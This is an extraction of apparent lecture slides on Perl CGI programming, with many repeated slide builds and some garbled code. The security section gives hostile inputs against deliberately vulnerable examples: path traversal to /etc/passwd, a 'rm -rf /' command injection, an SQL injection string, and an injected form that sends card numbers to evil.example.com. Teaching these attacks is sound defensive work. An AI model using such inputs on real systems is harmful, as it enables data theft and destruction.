  - ♦ The <form> tag itself
  - Text and Password fields
  - Checkboxes and Radio Buttons
  - Hidden fields
  - Selections
  - ◆ Text Areas
  - ◆ Buttons

- See Example 10: form-elements.html
  - ♦ The <form> tag itself
  - Text and Password fields
  - Checkboxes and Radio Buttons
  - Hidden fields
  - Selections
  - ◆ Text Areas
  - ◆ Buttons
- An example:

```
<input type="text" name="surname" value="Name" />
```

- See Example 10: form-elements.html
  - ♦ The <form> tag itself
  - Text and Password fields
  - Checkboxes and Radio Buttons
  - Hidden fields
  - Selections
  - ◆ Text Areas
  - ◆ Buttons
- An example:

```
<input type="text" name="surname" value="Name" />
```

Some additional tags and attributes may be needed for accessibility

• A request page - see Example 11: request.html

- A request page see Example 11: request.html
- Something to process this see Example 12: viewer.cgi

- A request page see Example 11: request.html
- Something to process this see Example 12: viewer.cgi
- But forms and the CGI's that process them are closely linked

- A request page see Example 11: request.html
- Something to process this see Example 12: viewer.cgi
- But forms and the CGI's that process them are closely linked
- CGIs can create the form see Example 13: viewer2.cgi

- A request page see Example 11: request.html
- Something to process this see Example 12: viewer.cgi
- But forms and the CGI's that process them are closely linked
- CGIs can create the form see Example 13: viewer2.cgi
- or use HTML shortcuts in CGI.pm

- A request page see Example 11: request.html
- Something to process this see Example 12: viewer.cgi
- But forms and the CGI's that process them are closely linked
- CGIs can create the form see Example 13: viewer2.cgi
- or use HTML shortcuts in CGI.pm
  - and get sticky fields into the bargain

- A request page see Example 11: request.html
- Something to process this see Example 12: viewer.cgi
- But forms and the CGI's that process them are closely linked
- CGIs can create the form see Example 13: viewer2.cgi
- or use HTML shortcuts in CGI.pm
  - and get sticky fields into the bargain
  - ◆ see Example 14: viewer3.cgi

```
GET /viewer3.cgi?name=J+Smith&photo=3 HTTP/1.1
Host: www.example.com
...blank line...
```

 For the forms we've done to date, the browser sends the server something like

```
GET /viewer3.cgi?name=J+Smith&photo=3 HTTP/1.1
Host: www.example.com
...blank line...
```

 Form values are encoded and appear as the 'Query' component of the URL

```
GET /viewer3.cgi?name=J+Smith&photo=3 HTTP/1.1
Host: www.example.com
...blank line...
```

- Form values are encoded and appear as the 'Query' component of the URL
- The request body is empty

```
GET /viewer3.cgi?name=J+Smith&photo=3 HTTP/1.1 Host: www.example.com
...blank line...
```

- Form values are encoded and appear as the 'Query' component of the URL
- The request body is empty
- A CGI will find the form values in the QUERY\_STRING environment variable

```
GET /viewer3.cgi?name=J+Smith&photo=3 HTTP/1.1
Host: www.example.com
...blank line...
```

- Form values are encoded and appear as the 'Query' component of the URL
- The request body is empty
- A CGI will find the form values in the QUERY\_STRING environment variable
- CGI.pm's param function extracts them

• There may be limits to URL and environment variable length

- There may be limits to URL and environment variable length
- There is another way to submit form data

- There may be limits to URL and environment variable length
- There is another way to submit form data
- In this case, browser send the server something like

```
POST /viewer4.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
...blank line...
name=J+Smith&photo=3
```

- There may be limits to URL and environment variable length
- There is another way to submit form data
- In this case, browser send the server something like

```
POST /viewer4.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
...blank line...
name=J+Smith&photo=3
```

A CGI program can read the CGI data from standard input

- There may be limits to URL and environment variable length
- There is another way to submit form data
- In this case, browser send the server something like

```
POST /viewer4.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
...blank line...
name=J+Smith&photo=3
```

- A CGI program can read the CGI data from standard input
- The length of the data is available in the CONTENT\_LENGTH environment variable

- There may be limits to URL and environment variable length
- There is another way to submit form data
- In this case, browser send the server something like

```
POST /viewer4.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
...blank line...
name=J+Smith&photo=3
```

- A CGI program can read the CGI data from standard input
- The length of the data is available in the CONTENT\_LENGTH environment variable
- A CGI should read exactly CONTENT\_LENGTH bytes

- There may be limits to URL and environment variable length
- There is another way to submit form data
- In this case, browser send the server something like

```
POST /viewer4.cgi HTTP/1.1
Host: www.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
...blank line...
name=J+Smith&photo=3
```

- A CGI program can read the CGI data from standard input
- The length of the data is available in the CONTENT\_LENGTH environment variable
- A CGI should read exactly CONTENT\_LENGTH bytes
- CGI.pm hides all this see Example 15: viewer4.cgi

 RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines
- POST avoids environment variable length limitations

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines
- POST avoids environment variable length limitations
- Responses to POST requests won't/can't be cached

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines
- POST avoids environment variable length limitations
- Responses to POST requests won't/can't be cached
- GET forms expose form variables in the browser window

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines
- POST avoids environment variable length limitations
- Responses to POST requests won't/can't be cached
- GET forms expose form variables in the browser window
- GET requests don't have to come from forms:

```
<A href="/cgi-bin/search.cgi?author=Smith&amp;
title=foo">Click to search</a>
```

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines
- POST avoids environment variable length limitations
- Responses to POST requests won't/can't be cached
- GET forms expose form variables in the browser window
- GET requests don't have to come from forms:
- <A href="/cgi-bin/search.cgi?author=Smith&amp;
  title=foo">Click to search</a>
- ... but notice that '&' needs to be escaped as '&' to make the HTML happy

#### **Choosing between POST and GET**

- RFC 2616 says: "GET [...] SHOULD NOT have the significance of taking an action other than retrieval"
- HTML 4.01 says: "The "get" method should be used when the form is idempotent (i.e., causes no side-effects)".
- Browsers expect this, so do search engines
- POST avoids environment variable length limitations
- Responses to POST requests won't/can't be cached
- GET forms expose form variables in the browser window
- GET requests don't have to come from forms:
- <A href="/cgi-bin/search.cgi?author=Smith&amp;
  title=foo">Click to search</a>
- ... but notice that '&' needs to be escaped as '&' to make the HTML happy
- GET requests are restricted to ASCII

**CGI** headers revisited

 So far, our content types have always been 'text/html, but they don't have to be

- So far, our content types have always been 'text/html, but they don't have to be
- How about a CGI program which returns a random image from a directory every time it's called?

- So far, our content types have always been 'text/html, but they don't have to be
- How about a CGI program which returns a random image from a directory every time it's called?
- ... did I hear someone say 'Ad-server'?

- So far, our content types have always been 'text/html, but they don't have to be
- How about a CGI program which returns a random image from a directory every time it's called?
- ... did I hear someone say 'Ad-server'?
- See Example 16: random.cgi

You can include this image into an html page in the normal way <img src="/cgi-bin/random.cgi" alt="Random picture" />

- You can include this image into an html page in the normal way <img src="/cgi-bin/random.cgi" alt="Random picture" />
- Or you could link to it

```
<a href="/cgi-bin/random.cgi">
```

- You can include this image into an html page in the normal way <img src="/cgi-bin/random.cgi" alt="Random picture" />
- Or you could link to it
- <a href="/cgi-bin/random.cgi">
- Right-click or "Save as..." on this will give a default filename of random.cgi or perhaps random.cgi.png

- You can include this image into an html page in the normal way
- <img src="/cgi-bin/random.cgi" alt="Random picture" />
- Or you could link to it
- <a href="/cgi-bin/random.cgi">
- Right-click or "Save as..." on this will give a default filename of random.cgi or perhaps random.cgi.png
- A non-standard but workable solution is to use a 'Content-Disposition' header

- You can include this image into an html page in the normal way <img src="/cgi-bin/random.cgi" alt="Random picture" />
- Or you could link to it
- <a href="/cgi-bin/random.cgi">
- Right-click or "Save as..." on this will give a default filename of random.cgi or perhaps random.cgi.png
- A non-standard but workable solution is to use a 'Content-Disposition' header
  - For most browsers

Content-Type: image/png; name="random.png"
Content-Disposition: attachment; filename="random.png"

- You can include this image into an html page in the normal way <img src="/cgi-bin/random.cgi" alt="Random picture" />
- Or you could link to it
- <a href="/cgi-bin/random.cgi">
- Right-click or "Save as..." on this will give a default filename of random.cgi or perhaps random.cgi.png
- A non-standard but workable solution is to use a 'Content-Disposition' header
  - For most browsers

Content-Type: image/png; name="random.png"
Content-Disposition: attachment; filename="random.png"

◆ For MSIE

Content-Type: application/download; name=random.png Content-Disposition: inline; filename=random.png

 Used in Content-Type (and other) headers to define what a resource contains

- Used in Content-Type (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'

- Used in Content-Type (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples

- Used in Content-Type (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
  - ♦ text/plain Plain text

- Used in Content-Type (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
  - ◆ text/plain Plain text
  - ♦ text/html HTML text

- Used in Content-Type (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
  - ♦ text/plain Plain text
  - ♦ text/html HTML text
  - ◆ image/png Image in Portable Network Graphics format

- Used in Content-Type (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
  - ♦ text/plain Plain text
  - ♦ text/html HTML text
  - ◆ image/png Image in Portable Network Graphics format
  - application/vnd.ms-excel Vendor extension Excel Spreadsheet

- Used in Content-Type (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
  - ♦ text/plain Plain text
  - ♦ text/html HTML text
  - ◆ image/png Image in Portable Network Graphics format
  - application/vnd.ms-excel Vendor extension Excel Spreadsheet
  - ◆ application/octet-stream Unidentified stream of bytes

- Used in Content-Type (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
  - ♦ text/plain Plain text
  - ♦ text/html HTML text
  - ◆ image/png Image in Portable Network Graphics format
  - application/vnd.ms-excel Vendor extension Excel Spreadsheet
  - ◆ application/octet-stream Unidentified stream of bytes
- Some browsers are more interested in any suffix on the end of a URL

- Used in Content-Type (and other) headers to define what a resource contains
- Borrowed from MIME, hence sometimes called 'MIME types'
- Examples
  - ◆ text/plain Plain text
  - ♦ text/html HTML text
  - ◆ image/png Image in Portable Network Graphics format
  - application/vnd.ms-excel Vendor extension Excel Spreadsheet
  - ◆ application/octet-stream Unidentified stream of bytes
- Some browsers are more interested in any suffix on the end of a URL
- http://www.iana.org/assignments/media-types/

• Used in Content-type (and other) headers

- Used in Content-type (and other) headers
- Map octets 'on the wire' into characters for 'text/' types

- Used in Content-type (and other) headers
- Map octets 'on the wire' into characters for 'text/' types
- Examples

- Used in Content-type (and other) headers
- Map octets 'on the wire' into characters for 'text/' types
- Examples
  - ♦ US-ASCII

- Used in Content-type (and other) headers
- Map octets 'on the wire' into characters for 'text/' types
- Examples
  - ♦ US-ASCII
  - ♦ ISO-8859-1

- Used in Content-type (and other) headers
- Map octets 'on the wire' into characters for 'text/' types
- Examples
  - ♦ US-ASCII
  - ♦ ISO-8859-1
  - ♦ UTF-8

- Used in Content-type (and other) headers
- Map octets 'on the wire' into characters for 'text/' types
- Examples
  - ♦ US-ASCII
  - ♦ ISO-8859-1
  - ♦ UTF-8
  - ♦ GB2312

- Used in Content-type (and other) headers
- Map octets 'on the wire' into characters for 'text/' types
- Examples
  - ♦ US-ASCII
  - ♦ ISO-8859-1
  - ♦ UTF-8
  - ♦ GB2312
  - ♦ WINDOWS-1251

- Used in Content-type (and other) headers
- Map octets 'on the wire' into characters for 'text/' types
- Examples
  - ◆ US-ASCII
  - ♦ ISO-8859-1
  - ♦ UTF-8
  - ◆ GB2312
  - ♦ WINDOWS-1251
- http://www.iana.org/assignments/character-sets

#### The Location header

## The Location header

 The 'Location' CGI header lets you provide a reference to a document, rather than the document itself

## The Location header

- The 'Location' CGI header lets you provide a reference to a document, rather than the document itself
- If the argument is a path, the web server retrieves the document directly - see Example 17: random2.cgi

## The Location header

- The 'Location' CGI header lets you provide a reference to a document, rather than the document itself
- If the argument is a path, the web server retrieves the document directly - see Example 17: random2.cgi
- If the argument to 'Location' is a URL, the server issues a redirect - see Example 18: random3.cgi

 The status code in a response should reflect what actually happened

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- Useful codes for CGI writers include

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- Useful codes for CGI writers include
  - ◆ 200 ox: the default without a status header

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- Useful codes for CGI writers include
  - ◆ 200 OK: the default without a status header
  - 403 Forbidden: the client is not allowed to access the requested resource

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- Useful codes for CGI writers include
  - ◆ 200 ox: the default without a status header
  - ◆ 403 Forbidden: the client is not allowed to access the requested resource
  - ◆ 404 Not Found: the requested resource does not exist

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- Useful codes for CGI writers include
  - ◆ 200 ox: the default without a status header
  - ◆ 403 Forbidden: the client is not allowed to access the requested resource
  - ◆ 404 Not Found: the requested resource does not exist
  - ◆ 500 Internal Server Error: general, unspecified problem responding to the request

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- Useful codes for CGI writers include
  - ◆ 200 OK: the default without a status header
  - 403 Forbidden: the client is not allowed to access the requested resource
  - ◆ 404 Not Found: the requested resource does not exist
  - ◆ 500 Internal Server Error: general, unspecified problem responding to the request
  - ◆ 503 Service Not Available: intended for use in response to high volume of traffic

- The status code in a response should reflect what actually happened
- A page with the default status 200 (OK) that says 'Not found' is a problem for web spiders and robots
- The CGI 'Status' header can be used to explicitly set the status
- Some status codes imply the presence of additional headers
- ◆ 200 ox: the default without a status header

Useful codes for CGI writers include

- ♦ 403 Forbidden: the client is not allowed to access the requested resource
- ◆ 404 Not Found: the requested resource does not exist
- ◆ 500 Internal Server Error: general, unspecified problem responding to the request
- ◆ 503 Service Not Available: intended for use in response to high volume of traffic
- ◆ 504 Gateway Timed Out: could be used by CGI programs that implement their own time-outs

One way to report an error:

```
sub error {
  my ($code,$msg,$text) = @_;
  print "Status: $code $msg\n";
  print "Content-type: text/html; charset=iso-8859-1\n",
  print "\n";
  print "<html><head><title>$msg</title></head>\n";
  print "<body><h1>$msg</h1>\n";
  print "$text</body></html>\n";
}
```

One way to report an error:

```
sub error {
  my ($code,$msg,$text) = @_;
  print "Status: $code $msg\n";
  print "Content-type: text/html; charset=iso-8859-1\n",
  print "\n";
  print "<html><head><title>$msg</title></head>\n";
  print "<body><h1>$msg</h1>\n";
  print "$text</body></html>\n";
}
```

This can only be used before any other header is printed

One way to report an error:

```
sub error {
   my ($code,$msg,$text) = @_;
   print "Status: $code $msg\n";
   print "Content-type: text/html; charset=iso-8859-1\n",
   print "\n";
   print "<html><head><title>$msg</title></head>\n";
   print "<body><h1>$msg</h1>\n";
   print "$text</body></html>\n";
}
```

- This can only be used before any other header is printed
- See Example 19: errors.cgi

# **Security**

 CGI programs (and dynamic content in general) pose huge security problems

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside
  - even if you think you know what it is

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside
  - even if you think you know what it is
  - even if it's data from a 'select' or 'hidden' field

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside
  - even if you think you know what it is
  - even if it's data from a 'select' or 'hidden' field
  - even if the user doesn't normally have access to it

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside
  - even if you think you know what it is
  - even if it's data from a 'select' or 'hidden' field
  - even if the user doesn't normally have access to it
- Remember that if CGIs run under the identity of the web server they can do anything that the web server can do

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside
  - even if you think you know what it is
  - even if it's data from a 'select' or 'hidden' field
  - even if the user doesn't normally have access to it
- Remember that if CGIs run under the identity of the web server they can do anything that the web server can do
  - if the web server can read a file, so can a CGI

- CGI programs (and dynamic content in general) pose huge security problems
- They allow anyone in the world to execute programs in your server using input of their own choosing
- You can't trust ANYTHING that comes from outside
  - even if you think you know what it is
  - even if it's data from a 'select' or 'hidden' field
  - even if the user doesn't normally have access to it
- Remember that if CGIs run under the identity of the web server they can do anything that the web server can do
  - if the web server can read a file, so can a CGI
  - CGIs can access files outside the document root

• Consider:

```
my $quota = param('quote');
open (INFILE, "/var/www/html/quotations/$quote");
```

Consider:

```
my $quota = param('quote');
open (INFILE, "/var/www/html/quotations/$quote");
```

No problem if the quote field is "quote01.txt" ...

Consider:

```
my $quota = param('quote');
open (INFILE, "/var/www/html/quotations/$quote");
```

- No problem if the quote field is "quote01.txt" ...
- ... but what if it's "../../etc/passwd"?

Consider:

```
my $quota = param('quote');
open (INFILE, "/var/www/html/quotations/$quote");
```

- No problem if the quote field is "quote01.txt" ...
- ... but what if it's "../../../etc/passwd"?
- In this case the right thing to do is to be clear what you will accept

Consider:

```
my $quota = param('quote');
open (INFILE, "/var/www/html/quotations/$quote");
```

- No problem if the quote field is "quote01.txt" ...
- ... but what if it's "../../../etc/passwd"?
- In this case the right thing to do is to be clear what you will accept
- If quotation file names only consist of lower-case letters and '.' then reject everything else

#### **Accessing files**

Consider:

```
my $quota = param('quote');
open (INFILE, "/var/www/html/quotations/$quote");
```

- No problem if the quote field is "quote01.txt" ...
- ... but what if it's "../../../etc/passwd"?
- In this case the right thing to do is to be clear what you will accept
- If quotation file names only consist of lower-case letters and '.' then reject everything else
- And reject '..' while you are at it

#### **Accessing files**

Consider:

```
my $quota = param('quote');
open (INFILE, "/var/www/html/quotations/$quote");
```

- No problem if the quote field is "quote01.txt" ...
- ... but what if it's "../../../etc/passwd"?
- In this case the right thing to do is to be clear what you will accept
- If quotation file names only consist of lower-case letters and '.' then reject everything else
- And reject '..' while you are at it

```
$name =~ tr{a-z\.}{}dc;
$name =~ s{\.\.}{}g;
```

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```

 Sometimes the only (or, unfortunately, the easiest) way to do something in a CGI is to run an external command

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```

No problem if the name field is "www.cam.ac.uk" ...

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```

- No problem if the name field is "www.cam.ac.uk" ...
- ... but what if it's "www.cam.ac.uk; rm -rf /"?

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```

- No problem if the name field is "www.cam.ac.uk" ...
- ... but what if it's "www.cam.ac.uk; rm -rf /"?
- Various solutions here, including

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```

- No problem if the name field is "www.cam.ac.uk" ...
- ... but what if it's "www.cam.ac.uk; rm -rf /"?
- Various solutions here, including
  - only accepting valid characters

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```

- No problem if the name field is "www.cam.ac.uk" ...
- ... but what if it's "www.cam.ac.uk; rm -rf /"?
- Various solutions here, including
  - only accepting valid characters

```
n = - tr{a-z \cdot }{}dc;
```

 Sometimes the only (or, unfortunately, the easiest) way to do something in a CGI is to run an external command

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```

- No problem if the name field is "www.cam.ac.uk" ...
- ... but what if it's "www.cam.ac.uk; rm -rf /"?
- Various solutions here, including
  - only accepting valid characters

```
n = - tr{a-z \cdot }{}dc;
```

or bypassing the shell altogther

 Sometimes the only (or, unfortunately, the easiest) way to do something in a CGI is to run an external command

```
my $host = param('name');
print "Looking up $name: " . `host $name` . "\n";
```

- No problem if the name field is "www.cam.ac.uk" ...
- ... but what if it's "www.cam.ac.uk; rm -rf /"?
- Various solutions here, including
  - only accepting valid characters

```
n = - tr{a-z \cdot }{}dc;
```

or bypassing the shell altogther

```
open(HOST, "-|", "host", $name);
my $result = <HOST>;
print "Looking up $name: $result\n";
close HOST;
```

• There are other places where substitution can be dangerous

- There are other places where substitution can be dangerous
- SQL statements, for example

```
my $user = param('user');
my $passwd = param('passwd');
SELECT XYZ from Users where
    User_ID='$user' AND Password='$passwd'
```

- There are other places where substitution can be dangerous
- SQL statements, for example

```
my $user = param('user');
my $passwd = param('passwd');
SELECT XYZ from Users where
    User_ID='$user' AND Password='$passwd'
```

should produce

```
SELECT XYZ from Users where
User_ID='jw35' AND Password='secret'
```

- There are other places where substitution can be dangerous
- SQL statements, for example

```
my $user = param('user');
my $passwd = param('passwd');
SELECT XYZ from Users where
    User_ID='$user' AND Password='$passwd'
```

should produce

```
SELECT XYZ from Users where
User_ID='jw35' AND Password='secret'
```

but what if the user parameter were "jw35' or 1=1 --"

```
SELECT XYZ from Users where
User_ID='jw35' or 1=1 -- ' AND Password='rubbish'
```

Consider the following

```
my $user = param('user');
print "<form action='cc.cgi' method='post'>\n";
print "Welcome $user";
print "Enter credit card number: ";
print "<input type='text' name='cc'><br/>";
print "<input type='submit'>"
print "</form>"
```

Consider the following

```
my $user = param('user');
print "<form action='cc.cgi' method='post'>\n";
print "Welcome $user";
print "Enter credit card number: ";
print "<input type='text' name='cc'><br/>";
print "<input type='submit'>"
print "</form>"
```

If someone can contrive to set the user field to

```
Jon Warbrick\n
<form action='http://evil.example.com/grab.cgi'>
```

Consider the following

```
my $user = param('user');
print "<form action='cc.cgi' method='post'>\n";
print "Welcome $user";
print "Enter credit card number: ";
print "<input type='text' name='cc'><br/>";
print "<input type='submit'>"
print "</form>"
```

If someone can contrive to set the user field to

```
Jon Warbrick\n
<form action='http://evil.example.com/grab.cgi'>
```

then the page will come out like this

```
<form action='cc.cgi' method='post'>
Welcome Jon Warbrick
<form action='http://evil.example.com/grab.cgi'>
Enter credit card number:
<input type='text' name='cc'><br/><input type='submit'>
</form>
```

• It gets worse

- It gets worse
- Web browsers support client side scripting

- It gets worse
- Web browsers support client side scripting
- Scripts loaded from a page or server have wide access to data from that page or server

- It gets worse
- Web browsers support client side scripting
- Scripts loaded from a page or server have wide access to data from that page or server
  - ◆ Form fields...

- It gets worse
- Web browsers support client side scripting
- Scripts loaded from a page or server have wide access to data from that page or server
  - ◆ Form fields...
  - Cookies (which might be used for authentication)...

- It gets worse
- Web browsers support client side scripting
- Scripts loaded from a page or server have wide access to data from that page or server
  - ◆ Form fields...
  - ◆ Cookies (which might be used for authentication)...
- If someone can introduce <script> ... </script> on to a page that you are viewing, they get a lot of power

- It gets worse
- Web browsers support client side scripting
- Scripts loaded from a page or server have wide access to data from that page or server
  - ◆ Form fields...
  - ◆ Cookies (which might be used for authentication)...
- If someone can introduce <script> ... </script> on to a page that you are viewing, they get a lot of power
- safely displaying user-supplied HTML inside HTML is actually very difficult

 Remove or escape 'special' characters before including them in a page

- Remove or escape 'special' characters before including them in a page
- So, what's special?

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
  - ♦ in normal HTML text, '<' and '&' are special, and '>' might as well be

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
  - ♦ in normal HTML text, '<' and '&' are special, and '>' might as well be
  - in attributes, quote, double-quote and space can be special

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
  - ♦ in normal HTML text, '<' and '&' are special, and '>' might as well be
  - in attributes, quote, double-quote and space can be special
  - in the text of a client-side script almost anything could be special.
     Semi-colon and parentheses are likely to be dangerous

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
  - ♦ in normal HTML text, '<' and '&' are special, and '>' might as well be
  - in attributes, quote, double-quote and space can be special
  - in the text of a client-side script almost anything could be special.
     Semi-colon and parentheses are likely to be dangerous
  - in URLs, all characters other than the safe set are special

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
  - ♦ in normal HTML text, '<' and '&' are special, and '>' might as well be
  - in attributes, quote, double-quote and space can be special
  - in the text of a client-side script almost anything could be special.
     Semi-colon and parentheses are likely to be dangerous
  - in URLs, all characters other than the safe set are special
- To correctly escape a special character you must define the character set you are using

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
  - ♦ in normal HTML text, '<' and '&' are special, and '>' might as well be
  - in attributes, quote, double-quote and space can be special
  - in the text of a client-side script almost anything could be special.
     Semi-colon and parentheses are likely to be dangerous
  - in URLs, all characters other than the safe set are special
- To correctly escape a special character you must define the character set you are using
- In UTF7, '+ADwA-script+AD4A-' is '<script>'

- Remove or escape 'special' characters before including them in a page
- So, what's special?
- That depends
  - ♦ in normal HTML text, '<' and '&' are special, and '>' might as well be
  - in attributes, quote, double-quote and space can be special
  - in the text of a client-side script almost anything could be special.
     Semi-colon and parentheses are likely to be dangerous
  - in URLs, all characters other than the safe set are special
- To correctly escape a special character you must define the character set you are using
- In UTF7, '+ADwA-script+AD4A-' is '<script>'
  Content-type: text/html; charset=iso-8859-1

 Consider a form-to-email script that stores the destination in the form

- Consider a form-to-email script that stores the destination in the form
- Perhaps

```
<input type="hidden" name="dest"
value="webmaster@example.com">
```

- Consider a form-to-email script that stores the destination in the form
- Perhaps

```
<input type="hidden" name="dest"
value="webmaster@example.com">
```

Or

```
Chose who to contact:

<select name="dest">

<option value="sales@example.com">Sales Department</op>
<option value="support@example.com">Software Support</option value="eng@example.com">Hardware Support</option</p>
</select>
```

- Consider a form-to-email script that stores the destination in the form
- Perhaps

</select>

```
<input type="hidden" name="dest"
value="webmaster@example.com">
```

Chose who to contact:

Or

```
<select name="dest">
  <option value="sales@example.com">Sales Department</op>
  <option value="support@example.com">Software Support
  <option value="eng@example.com">Hardware Support
```

But it's easy to submit requests with dest set to anything

- Consider a form-to-email script that stores the destination in the form
- Perhaps

</select>

```
<input type="hidden" name="dest"
value="webmaster@example.com">
```

Chose who to contact:

Or

```
<select name="dest">
  <option value="sales@example.com">Sales Department</op
  <option value="support@example.com">Software Support
<option value="eng@example.com">Hardware Support
```

- But it's easy to submit requests with dest set to anything
- Matt's Script Archive formmail.cgi :-(

- Consider a form-to-email script that stores the destination in the form
- Perhaps

</select>

```
<input type="hidden" name="dest"
value="webmaster@example.com">
```

Chose who to contact:

Or

```
<select name="dest">
  <option value="sales@example.com">Sales Department</op
  <option value="support@example.com">Software Support
<option value="eng@example.com">Hardware Support
```

- But it's easy to submit requests with dest set to anything
- Matt's Script Archive formmail.cgi :-(
- Between 30 and 90 probes a day for formmail on www.cam.ac.uk in the first 10 days of February 2003

• Cross site form submission

- Cross site form submission
- Beware buffer overruns

- Cross site form submission
- Beware buffer overruns
- Just because it's called date doesn't prevent someone uploading 200Mb of data

- Cross site form submission
- Beware buffer overruns
- Just because it's called date doesn't prevent someone uploading 200Mb of data
- Beware of 'denial of service' attacks intentional and accidental

- Cross site form submission
- Beware buffer overruns
- Just because it's called date doesn't prevent someone uploading 200Mb of data
- Beware of 'denial of service' attacks intentional and accidental
- Don't submit anything confidential over plain HTTP

**Configuring webservers** 

Either

```
ScriptAlias /cgi-bin/ /usr/local/apache/cgi-bin/
```

Either
 ScriptAlias /cgi-bin/ /usr/local/apache/cgi-bin/
 Or
 AddHandler cgi-script cgi pl
 CDirectory /usr/local/apache/htdocs/somedir>
 Options +ExecCGI
 </Directory>

Either
 ScriptAlias /cgi-bin/ /usr/local/apache/cgi-bin/
 Or
 AddHandler cgi-script cgi pl
 Options +ExecCGI
 CDirectory

 The program must have its execute bit set for the user running the CGI

Either
 ScriptAlias /cgi-bin/ /usr/local/apache/cgi-bin/
 Or
